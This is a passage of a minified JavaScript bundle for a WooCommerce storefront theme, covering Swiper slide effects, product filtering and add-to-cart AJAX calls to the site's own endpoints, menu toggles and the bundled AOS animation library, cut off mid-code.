d=a.progress;e.params.flipEffect.limitRotation&&(d=Math.max(Math.min(a.progress,1),-1)),n(a,d)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function ms(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),Ce({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:l,height:p,slides:a,slidesSizesGrid:d}=e,f=e.params.coverflowEffect,u=e.isHorizontal(),h=e.translate,m=u?-h+l/2:-h+p/2,o=u?f.rotate:-f.rotate,c=f.depth,v=Qe(e);for(let w=0,y=a.length;w<y;w+=1){const g=a[w],b=d[w],M=g.swiperSlideOffset,z=(m-M-b/2)/b,O=typeof f.modifier=="function"?f.modifier(z):z*f.modifier;let k=u?o*O:0,j=u?0:o*O,L=-c*Math.abs(O),T=f.stretch;typeof T=="string"&&T.indexOf("%")!==-1&&(T=parseFloat(f.stretch)/100*b);let S=u?0:T*O,x=u?T*O:0,E=1-(1-f.scale)*Math.abs(O);Math.abs(x)<.001&&(x=0),Math.abs(S)<.001&&(S=0),Math.abs(L)<.001&&(L=0),Math.abs(k)<.001&&(k=0),Math.abs(j)<.001&&(j=0),Math.abs(E)<.001&&(E=0);const I=`translate3d(${x}px,${S}px,${L}px)  rotateX(${v(j)}deg) rotateY(${v(k)}deg) scale(${E})`,D=Oe(f,g);if(D.style.transform=I,g.style.zIndex=-Math.abs(Math.round(O))+1,f.slideShadows){let C=u?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),_=u?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");C||(C=Me("coverflow",g,u?"left":"top")),_||(_=Me("coverflow",g,u?"right":"bottom")),C&&(C.style.opacity=O>0?O:0),_&&(_.style.opacity=-O>0?-O:0)}}},setTransition:l=>{e.slides.map(a=>Te(a)).forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(d=>{d.style.transitionDuration=`${l}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function hs(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=p=>typeof p=="string"?p:`${p}px`;Ce({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:p,wrapperEl:a,slidesSizesGrid:d}=e,f=e.params.creativeEffect,{progressMultiplier:u}=f,h=e.params.centeredSlides,m=Qe(e);if(h){const o=d[0]/2-e.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${o}px))`}for(let o=0;o<p.length;o+=1){const c=p[o],v=c.progress,w=Math.min(Math.max(c.progress,-f.limitProgress),f.limitProgress);let y=w;h||(y=Math.min(Math.max(c.originalProgress,-f.limitProgress),f.limitProgress));const g=c.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],M=[0,0,0];let z=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let O={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};w<0?(O=f.next,z=!0):w>0&&(O=f.prev,z=!0),b.forEach((E,I)=>{b[I]=`calc(${E}px + (${n(O.translate[I])} * ${Math.abs(w*u)}))`}),M.forEach((E,I)=>{let D=O.rotate[I]*Math.abs(w*u);M[I]=D}),c.style.zIndex=-Math.abs(Math.round(v))+p.length;const k=b.join(", "),j=`rotateX(${m(M[0])}deg) rotateY(${m(M[1])}deg) rotateZ(${m(M[2])}deg)`,L=y<0?`scale(${1+(1-O.scale)*y*u})`:`scale(${1-(1-O.scale)*y*u})`,T=y<0?1+(1-O.opacity)*y*u:1-(1-O.opacity)*y*u,S=`translate3d(${k}) ${j} ${L}`;if(z&&O.shadow||!z){let E=c.querySelector(".swiper-slide-shadow");if(!E&&O.shadow&&(E=Me("creative",c)),E){const I=f.shadowPerProgress?w*(1/f.limitProgress):w;E.style.opacity=Math.min(Math.max(Math.abs(I),0),1)}}const x=Oe(f,c);x.style.transform=S,x.style.opacity=T,O.origin&&(x.style.transformOrigin=O.origin)}},setTransition:p=>{const a=e.slides.map(d=>Te(d));a.forEach(d=>{d.style.transitionDuration=`${p}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(f=>{f.style.transitionDuration=`${p}ms`})}),He({swiper:e,duration:p,transformElements:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function gs(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),Ce({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:l,activeIndex:p,rtlTranslate:a}=e,d=e.params.cardsEffect,{startTranslate:f,isTouched:u}=e.touchEventsData,h=a?-e.translate:e.translate;for(let m=0;m<l.length;m+=1){const o=l[m],c=o.progress,v=Math.min(Math.max(c,-4),4);let w=o.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(w-=l[0].swiperSlideOffset);let y=e.params.cssMode?-w-e.translate:-w,g=0;const b=-100*Math.abs(v);let M=1,z=-d.perSlideRotate*v,O=d.perSlideOffset-Math.abs(v)*.75;const k=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,j=(k===p||k===p-1)&&v>0&&v<1&&(u||e.params.cssMode)&&h<f,L=(k===p||k===p+1)&&v<0&&v>-1&&(u||e.params.cssMode)&&h>f;if(j||L){const E=(1-Math.abs((Math.abs(v)-.5)/.5))**.5;z+=-28*v*E,M+=-.5*E,O+=96*E,g=`${-25*E*Math.abs(v)}%`}if(v<0?y=`calc(${y}px ${a?"-":"+"} (${O*Math.abs(v)}%))`:v>0?y=`calc(${y}px ${a?"-":"+"} (-${O*Math.abs(v)}%))`:y=`${y}px`,!e.isHorizontal()){const E=g;g=y,y=E}const T=v<0?`${1+(1-M)*v}`:`${1-(1-M)*v}`,S=`
        translate3d(${y}, ${g}, ${b}px)
        rotateZ(${d.rotate?a?-z:z:0}deg)
        scale(${T})
      `;if(d.slideShadows){let E=o.querySelector(".swiper-slide-shadow");E||(E=Me("cards",o)),E&&(E.style.opacity=Math.min(Math.max((Math.abs(v)-.5)/.5,0),1))}o.style.zIndex=-Math.abs(Math.round(c))+l.length;const x=Oe(d,o);x.style.transform=S}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow").forEach(d=>{d.style.transitionDuration=`${l}ms`})}),He({swiper:e,duration:l,transformElements:p})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const vs=[Xi,Fi,Vi,wt,bt,qi,Wi,Ui,Ki,Zi,Ji,es,ts,is,ss,rs,cs,us,fs,ps,ms,hs,gs];se.use(vs);let ae={};me.on("ready",function(){jQuery(".js-filter:not(.js-price) input:checked").each(function(s,n){let r=jQuery(this);ae[r.attr("name")]==null&&(ae[r.attr("name")]=[]),ae[r.attr("name")].push(r.attr("data-param-slug"))});let t=jQuery(".slider-range"),e=jQuery(".js-price .slider__info-min-input").val(),i=jQuery(".js-price .slider__info-max-input").val();if(e!=t.data("price-min")||i!=t.data("price-max")){let s=[];s.push(e),s.push(i),ae.price=s}});window.addEventListener("DOMContentLoaded",function(){jQuery(".js-cart-count").length&&jQuery.ajax({url:app.ajax_url,type:"POST",data:{action:"refresh_cart_count"},success:function(t){jQuery(".js-cart-count").html(t)}})});me.on("change",".js-filter:not(.js-price) input",function(){let t=jQuery(this);Be({type:t.attr("name"),keyword:t.attr("data-param-slug"),checked:t.is(":checked"),rangeSlider:!1})});me.on("click",".js-remove-filter",function(t){t.preventDefault();let e=jQuery(this);Be({type:e.attr("data-key"),keyword:e.attr("data-value"),checked:!1})});me.on("click",".js-clear-filters",function(t){t.preventDefault(),Be({},!0)});me.on("change",".js-price input",function(){jQuery(this);let t=jQuery(".js-price .slider__info-min-input").val(),e=jQuery(".js-price .slider__info-max-input").val(),i=[];i.push(t),i.push(e),Be({type:"price",keyword:i,rangeSlider:!0})});function Be(t,e){let{type:i,keyword:s,checked:n,rangeSlider:r}=t,l={},p;e?ae={}:(ae[i]==null&&(ae[i]=[]),!n&&!r?ae[i].splice(jQuery.inArray(s,ae[i]),1):r?ae[i]=s:ae[i].push(s)),p=ys(ae),jQuery.ajax({url:app.url+p,method:"POST",data:{...l,...ae},beforeSend:function(){jQuery(".js-filters").addClass("loading"),jQuery(".js-filters .filters__toggle .filters__toggle-inner").append('<div class="js-loading"></div>')},success:function(a){jQuery(".js-filters").html(jQuery(a).find(".js-filters").html()),jQuery(".woocommerce-result-count").html(jQuery(a).find(".woocommerce-result-count").html()),jQuery(".products-listing").html(jQuery(a).find(".products-listing").html()),jQuery(a).find(".js-selected-filters").length?(jQuery(".listing-details").removeClass("listing-details--no-filtered"),jQuery(".js-selected-filters").length?jQuery(".js-selected-filters").html(jQuery(a).find(".js-selected-filters").html()):jQuery(a).find(".js-selected-filters").insertBefore(".listing-details .product-orderby")):(jQuery(".js-selected-filters").remove(),jQuery(".listing-details").addClass("listing-details--no-filtered")),ft(),pe.width()<1024&&(jQuery(".js-filters").removeClass("has-expanded-content"),jQuery(".js-filters .filters__body").slideUp(),jQuery(".js-filter").removeClass("is-current")),jQuery(a).find(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").html(jQuery(a).find(".woocommerce-pagination").html()):jQuery(a).find(".woocommerce-pagination").insertAfter(".products-listing"):jQuery(".woocommerce-pagination").remove(),history.pushState({},"",app.url+p),jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove()},error:function(){jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove(),alert("Something went wrong! Please contact the administrator")}})}function ys(t){let e="";return jQuery.each(t,function(i,s){s.length!==0&&(e==""?e+="?":e+="&",e+=i+"="+s.join(","))}),e}jQuery(".wcv-message").length&&(jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{b}}","<strong>")),jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{/b}}","</strong>")));me.on("click",".variation_images .attribute",function(){let t=jQuery(this);t.addClass("is-selected").siblings(".attribute").removeClass("is-selected"),jQuery('.value select[id="'+t.attr("data-tax")+'"] option').each(function(){jQuery(this).val()==t.attr("data-attribute")?(jQuery(this).attr("selected","selected"),jQuery('select[id="'+t.attr("data-tax")+'"]').val(jQuery(this).val()).change()):jQuery(this).removeAttr("selected")})});me.on("click",".reset_variations",function(){jQuery(".variation_images .attribute").each(function(){jQuery(this).removeClass("is-selected")})});me.on("change",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});pe.on("load",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});window.addEventListener("popstate",function(t){window.location.href=location.href});me.on("click",".js-show-coupon-form",function(t){t.preventDefault(),jQuery(this).parent().next(".coupon").show(),jQuery(this).hide()});let fe=jQuery(".js-add-to-cart-popup");fe.find(".popup-overlay");let ws=fe.find(".popup-close"),bs=function(){fe.hide(),fe.removeClass("open"),Ie.removeClass("has-add-to-cart-popup-opened"),setTimeout(function(){fe.find(".popup-content").html("")},2e3)},ct;jQuery("body").on("added_to_cart",function(t,e,i,s){typeof e>"u"&&(e=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),jQuery.each(e,function(n,r){n=="message"&&(fe.find(".popup-content").html(r),Ie.hasClass("woocommerce-cart")?window.location.reload():(fe.addClass("open"),Ie.addClass("has-add-to-cart-popup-opened"))),n=="cross_sell"&&(fe.find(".popup-related").length||jQuery('<div class="popup-related"></div>').insertAfter(".popup-content"),fe.find(".popup-related").html(r))})});ws.on("click",function(t){t.preventDefault(),bs()});function Ss(t,e){jQuery(document.body).trigger("adding_to_cart",[t,e]),jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(e),success:function(i){i.fragments?(jQuery(document.body).trigger("added_to_cart",[i.fragments,i.cart_hash,t]),fe.show(),t.removeAttr("disabled").removeClass("loading").addClass("added")):i.error?(St("error",i.error),t.removeAttr("disabled").removeClass("loading").removeClass("added")):console.log(i),wc_add_to_cart_params.reset_cart&&reset_cart(t),jQuery("a.added_to_cart.wc-forward").remove()}})}function St(t,e){jQuery(".woocommerce-notices-wrapper").html(e).addClass("woocommerce-cart-popup-nt-"+t),jQuery(".woocommerce-notices-wrapper").fadeIn("fast"),clearTimeout(ct),ct=setTimeout(function(){jQuery(".woocommerce-notices-wrapper").fadeOut("slow")},3e3)}jQuery(document).on("submit","form.cart",function(t){let e=jQuery(this),i=e.find('button[type="submit"]');i.addClass("loading").removeClass("added");let s=e.serializeArray();i.attr("name")&&i.attr("name")=="add-to-cart"&&i.attr("value")&&s.push({name:"add-to-cart",value:i.attr("value")});let n=!1;if(jQuery.each(s,function(r,l){if(l.name==="add-to-cart")return n=!0,!1}),n)t.preventDefault();else return;s.push({name:"action",value:"app_add_to_cart"}),Ss(i,s)});jQuery(document).off("click",".add_to_cart_button");jQuery(document).on("click",".add_to_cart_button:not(.product_type_variable)",function(t){t.preventDefault();let e=jQuery(this),i=e.data("product_id"),s="app_add_to_cart",n=1;e.addClass("loading").removeClass("added");let r=[{name:"add-to-cart",value:i},{name:"action",value:s},{name:"quantity",value:n}];jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(r),success:function(l){l.fragments?(jQuery(document.body).trigger("added_to_cart",[l.fragments,l.cart_hash,e]),e.removeClass("loading").addClass("added"),fe.show()):l.error?(St("error",l.error),e.removeClass("loading").removeClass("added")):console.log(l),wc_add_to_cart_params.reset_cart&&reset_cart(e),jQuery("a.added_to_cart.wc-forward").remove()},error:function(l){console.log(l),e.removeClass("loading").removeClass("added")}})});jQuery(document.body).on("updated_cart_totals",function(t){jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_update_cart"),type:"POST",success:function(e){jQuery(".js-cart-count").html(e.data.count)}})});jQuery(document).on("click",".js-quicknav a",function(t){t.preventDefault();let e=jQuery(this);e.parent("li").addClass("is-active").siblings().removeClass("is-active"),jQuery("html, body").animate({scrollTop:jQuery("#"+e.attr("data-id")).offset().top},1e3)});me.on("click",".js-add-to-cart-sticky",function(t){t.preventDefault(),jQuery("form.cart .single_add_to_cart_button").trigger("click")});jQuery(document).on("ready added_to_wishlist removed_from_wishlist",function(){jQuery.get(yith_wcwl_l10n.ajax_url,{action:"yith_wcwl_update_wishlist_count"},function(t){jQuery(".js-fav-count").html(t.count)})});jQuery(document).on("keyup",".woocommerce-cart-total #coupon_code",function(){jQuery(".shop_table .actions #coupon_code").val(jQuery(this).val())});jQuery(document).on("click",".woocommerce-cart-total .coupon button",function(t){jQuery(".shop_table .actions .coupon button").trigger("click")});jQuery(document).on("click",".bundle-option",function(t){jQuery('.quantity [name="quantity"]').val(jQuery(this).find("input").val())});jQuery(window).on("load",function(){jQuery(document).on("submit",".form-chat form",function(t){t.preventDefault()})});se.use([wt,bt]);function xs(){const t=jQuery(".js-slider-categories .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-categories");s.find(".slider__slide").length;const n=s.find(".slider__next")[0],r=s.find(".slider__prev")[0];new se(i,{slidesPerView:"auto",resistanceRatio:0,spaceBetween:11,lazy:!0,speed:1e3,navigation:{nextEl:n,prevEl:r},breakpoints:{1200:{slidesPerView:"auto",spaceBetween:22}}})})}function Es(){const t=jQuery(".js-slider-facts .swiper-container");t&&t.each((e,i)=>{jQuery(i).closest(".js-slider-facts"),new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:22,lazy:!0,speed:1e3,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:3,spaceBetween:22}}})})}function Ts(){const t=jQuery(".js-slider-products .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-products"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:2,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{375:{slidesPerView:2.11,spaceBetween:12},1200:{slidesPerView:4,spaceBetween:52}}})})}function Ms(){const t=jQuery(".js-slider-reviews .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1.8,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{768:{slidesPerView:2,spaceBetween:50},1200:{slidesPerView:3,spaceBetween:100}}})})}function Cs(){const t=jQuery(".js-slider-reviews-secondary .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews-secondary"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:30,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l}})})}function js(){jQuery(".js-slider-gallery-complex").each(function(t,e){const i=jQuery(e);if(i.data("initialized"))return;i.data("initialized",!0);const s=i.find(".slider__slides-main .slider__slide-main").length,n=i.find(".slider__clip-thumbs")[0],r=i.find(".slider__clip-main")[0],l=i.find(".slider__main-next")[0],p=i.find(".slider__main-prev")[0],a=i.find(".slider__slide-thumbs .figure-overlay .js-extend");if(s>1){const d=new se(n,{spaceBetween:10,lazy:!0,slidesPerView:"auto",watchSlidesProgress:!0,clickable:!0});new se(r,{spaceBetween:20,lazy:!0,navigation:{nextEl:l,prevEl:p},thumbs:{swiper:d}}).on("transitionStart",function(){jQuery(".swiper-slide-active").index()===3&&a.click()})}})}js();jQuery(document).on("DOMNodeInserted",".js-slider-gallery-complex",function(){initializeSliders()});Ts();xs();Es();Ms();Cs();jQuery(".js-footer-info .footer__links > h5").on("click",function(t){et.mobile.matches&&(jQuery(this).closest(".footer__links").toggleClass("is-active").closest(".js-footer-info").parent().siblings().find(".footer__links").removeClass("is-active"),jQuery(this).parent().siblings().removeClass("is-active"))});jQuery(".js-dropdown .dropdown__title h6").on("click",function(t){et.tablet.matches&&(t.preventDefault(),jQuery(this).closest(".js-dropdown").toggleClass("is-expanded"))});jQuery(".js-dropdown .dropdown__list a").on("click",function(t){et.tablet.matches&&jQuery(this).closest(".js-dropdown").removeClass("is-expanded")});jQuery(document).on("click",".js-filter > a",function(t){t.preventDefault(),jQuery(this).parent().toggleClass("is-current").siblings().removeClass("is-current")});jQuery(document).on("click",".js-open-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.addClass("has-expanded-content"),i.slideDown()});jQuery(document).on("click",".js-close-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.removeClass("has-expanded-content"),i.slideUp()});jQuery(".js-show-more").on("click",function(t){t.preventDefault();const e=jQuery(this).parent(),i=e.find(".js-more-content");e.toggleClass("has-expanded-content"),i.slideToggle()});let Je=jQuery(".js-show-woocommerce-navigation");jQuery(window).on("load",()=>{let t=jQuery(".woocommerce-MyAccount-navigation-link.is-active");if(t.length){let e=t.text().trim();Je.text(e)}});Je.on("click",function(t){t.preventDefault(),Je.parent().toggleClass("is-active")});jQuery(".btn-menu").on("click",function(t){if(t.preventDefault(),Ie.toggleClass("has-menu-opened"),pe.width()<1024){const e=jQuery(".nav .menu-item-has-megamenu > a").parent(),i=jQuery(".nav .menu-item-has-megamenu .mega-menu");Ie.hasClass("has-menu-opened")||(jQuery(e).removeClass("is-active"),jQuery(i).slideUp())}});jQuery(".nav a").on("click",function(t){jQuery(this).siblings("div.mega-menu").length&&pe.width()<1024&&(t.preventDefault(),jQuery(this).parent().toggleClass("is-active").find(".mega-menu").slideToggle().end().siblings().removeClass("is-active").find(".mega-menu").slideUp())});jQuery(".js-mega-menu ul > li h6 a").on("click",function(t){pe.width()<1024&&(t.preventDefault(),jQuery(this).parents(".menu__links li").toggleClass("is-active").find("ul").slideToggle().end().siblings().removeClass("is-active").find("ul").slideUp())});pe.on("load resize orientationchange",()=>{let t=jQuery(".header").outerHeight(!0),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0);jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0)),jQuery("#wpadminbar").length&&(t=jQuery(".header").outerHeight(),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0)+jQuery("#wpadminbar").outerHeight(!0),jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0))),document.documentElement.style.setProperty("--header-height",t+"px"),document.documentElement.style.setProperty("--header-smaller-height",e+"px")});jQuery(".js-accordion .accordion__head").on("click",function(t){jQuery(this).closest(".accordion__section").toggleClass("is-current").find(".accordion__body").slideToggle().end().siblings().removeClass("is-current").find(".accordion__body").slideUp()});var xt=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ps(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Et={exports:{}};(function(t,e){(function(i,s){t.exports=s()})(xt,function(){return function(i){function s(r){if(n[r])return n[r].exports;var l=n[r]={exports:{},id:r,loaded:!1};return i[r].call(l.exports,l,l.exports,s),l.loaded=!0,l.exports}var n={};return s.m=i,s.c=n,s.p="dist/",s(0)}([function(i,s,n){function r(E){return E&&E.__esModule?E:{default:E}}var l=Object.assign||function(E){for(var I=1;I<arguments.length;I++){var D=arguments[I];for(var C in D)Object.prototype.hasOwnProperty.call(D,C)&&(E[C]=D[C])}return E},p=n(1),a=(r(p),n(6)),d=r(a),f=n(7),u=r(f),h=n(8),m=r(h),o=n(9),c=r(o),v=n(10),w=r(v),y=n(11),g=r(y),b=n(14),M=r(b),z=[],O=!1,k={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var E=arguments.length>0&&arguments[0]!==void 0&&arguments[0];if(E&&(O=!0),O)return z=(0,g.default)(z,k),(0,w.default)(z,k.once),z},L=function(){z=(0,M.default)(),j()},T=function(){z.forEach(function(E,I){E.node.removeAttribute("data-aos"),E.node.removeAttribute("data-aos-easing"),E.node.removeAttribute("data-aos-duration"),E.node.removeAttribute("data-aos-delay")})},S=function(E){return E===!0||E==="mobile"&&c.default.mobile()||E==="phone"&&c.default.phone()||E==="tablet"&&c.default.tablet()||typeof E=="function"&&E()===!0},x=function(E){k=l(k,E),z=(0,M.default)();var I=document.all&&!window.atob;return S(k.disable)||I?T():(k.disableMutationObserver||m.default.isSupported()||(console.info(`
      aos: MutationObserver is not supported on this browser,
      code mutations observing has been disabled.
      You may have to call "refreshHard()" by yourself.
    `),k.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",k.easing),document.querySelector("body").setAttribute("data-aos-duration",k.duration),document.querySelector("body").setAttribute("data-aos-delay",k.delay),k.startEvent==="DOMContentLoaded"&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):k.startEvent==="load"?window.addEventListener(k.startEvent,function(){j(!0)}):document.addEventListener(k.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("orientationchange",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("scroll",(0,d.default)(function(){(0,w.default)(z,k.once)},k.throttleDelay)),k.disableMutationObserver||m.default.ready("[data-aos]",L),z)};i.exports={init:x,refresh:j,refreshHard:L}},function(i,s){},,,,,function(i,s){(function(n){function r(S,x,E){function I(Y){var H=ee,G=P;return ee=P=void 0,te=Y,$=S.apply(G,H)}function D(Y){return te=Y,B=setTimeout(Q,x),J?I(Y):$}function C(Y){var H=Y-N,G=Y-te,U=x-H;return W?L(U,A-G):U}function _(Y){var H=Y-N,G=Y-te;return N===void 0||H>=x||H<0||W&&G>=A}function Q(){var Y=T();return _(Y)?R(Y):void(B=setTimeout(Q,C(Y)))}function R(Y){return B=void 0,F&&ee?I(Y):(ee=P=void 0,$)}function q(){B!==void 0&&clearTimeout(B),te=0,ee=N=P=B=void 0}function V(){return B===void 0?$:R(T())}function Z(){var Y=T(),H=_(Y);if(ee=arguments,P=this,N=Y,H){if(B===void 0)return D(N);if(W)return B=setTimeout(Q,x),I(N)}return B===void 0&&(B=setTimeout(Q,x)),$}var ee,P,A,$,B,N,te=0,J=!1,W=!1,F=!0;if(typeof S!="function")throw new TypeError(h);return x=f(x)||0,p(E)&&(J=!!E.leading,W="maxWait"in E,A=W?j(f(E.maxWait)||0,x):A,F="trailing"in E?!!E.trailing:F),Z.cancel=q,Z.flush=V,Z}function l(S,x,E){var I=!0,D=!0;if(typeof S!="function")throw new TypeError(h);return p(E)&&(I="leading"in E?!!E.leading:I,D="trailing"in E?!!E.trailing:D),r(S,x,{leading:I,maxWait:x,trailing:D})}function p(S){var x=typeof S>"u"?"undefined":u(S);return!!S&&(x=="object"||x=="function")}function a(S){return!!S&&(typeof S>"u"?"undefined":u(S))=="object"}function d(S){return(typeof S>"u"?"undefined":u(S))=="symbol"||a(S)&&k.call(S)==o}function f(S){if(typeof S=="number")return S;if(d(S))return m;if(p(S)){var x=typeof S.valueOf=="function"?S.valueOf():S;S=p(x)?x+"":x}if(typeof S!="string")return S===0?S:+S;S=S.replace(c,"");var E=w.test(S);return E||y.test(S)?g(S.slice(2),E?2:8):v.test(S)?m:+S}var u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(S){return typeof S}:function(S){return S&&typeof Symbol=="function"&&S.constructor===Symbol&&S!==Symbol.prototype?"symbol":typeof S},h="Expected a function",m=NaN,o="[object Symbol]",c=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,w=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt,b=(typeof n>"u"?"undefined":u(n))=="object"&&n&&n.Object===Object&&n,M=(typeof self>"u"?"undefined":u(self))=="object"&&self&&self.Object===Object&&self,z=b||M||Function("return this")(),O=Object.prototype,k=O.toString,j=Math.max,L=Math.min,T=function(){return z.Date.now()};i.exports=l}).call(s,function(){return this}())},function(i,s){(function(n){function r(T,S,x){function E(F){var Y=Z,H=ee;return Z=ee=void 0,N=F,A=T.apply(H,Y)}function I(F){return N=F,$=setTimeout(_,S),te?E(F):A}function D(F){var Y=F-B,H=F-N,G=S-Y;return J?j(G,P-H):G}function C(F){var Y=F-B,H=F-N;return B===void 0||Y>=S||Y<0||J&&H>=P}function _(){var F=L();return C(F)?Q(F):void($=setTimeout(_,D(F)))}function Q(F){return $=void 0,W&&Z?E(F):(Z=ee=void 0,A)}function R(){$!==void 0&&clearTimeout($),N=0,Z=B=ee=$=void 0}function q(){return $===void 0?A:Q(L())}function V(){var F=L(),Y=C(F);if(Z=arguments,ee=this,B=F,Y){if($===void 0)return I(B);if(J)return $=setTimeout(_,S),E(B)}return $===void 0&&($=setTimeout(_,S)),A}var 